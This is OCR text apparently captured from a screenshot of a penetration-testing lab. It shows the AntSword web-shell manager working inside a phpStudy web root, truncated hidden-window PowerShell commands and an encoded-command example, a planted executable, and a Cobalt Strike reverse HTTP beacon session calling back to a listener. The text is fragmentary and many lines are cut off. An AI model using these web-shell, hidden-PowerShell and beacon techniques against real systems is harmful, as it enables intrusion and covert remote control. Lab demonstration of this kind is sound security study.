 中国蚁剑
ntSword 编辑 窗口 调试
192.168.232.129 192.168.232
PowerShell -version 1.0 -NoLogo -InputFor
PowerShell -Command {Get-EventLog -LogNam
PowerShell -Command "& {Get-EventLog -Log
# To use the -EncodedCommand parameter:
$command = 'dir "c:\program files" '
$bytes = [System.Text.Encoding]::Unicode.
$encodedCommand = [Convert]::ToBase64Stri
powershell.exe -encodedCommand $encodedCo
:\phpStudy\WWW> powershell.exe -nop -w hidde
:\phpStudy\WWW> powershell.exe -nop -w hidde
:\phpStudy\WWW> wget -h
wget' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
:\phpStudy\WWW> curl -h
curl' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
024/08/21 11:24 <DIR> .
024/08/21 11:24 <DIR> ..
024/08/20 16:42 435 666.php
024/08/21 11:24 328,704 a.exe
019/10/13 17:05 3,142,807 beifen.ra
014/02/27 23:02 21,201 l.php
013/05/09 20:56 23 phpinfo.p
019/10/13 16:39 <DIR> phpMyAdmi
019/10/13 17:01 <DIR> yxcms
5 个文件 3,493,170 字节
4 个目录 6,893,322,240 可用字节
:\phpStudy\WWW> .\a.exe
:\phpStudy\WWW>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last
192.1... 169.2... hack1 Admi... STU1 a.exe 3576 x64 2s
Event Log X Listeners X
name payload host port bindto beacons
hack1 windows/beacon_http/reve... 192.168.23... 8080 192.168.232.130
Add Edit Remove Restart Help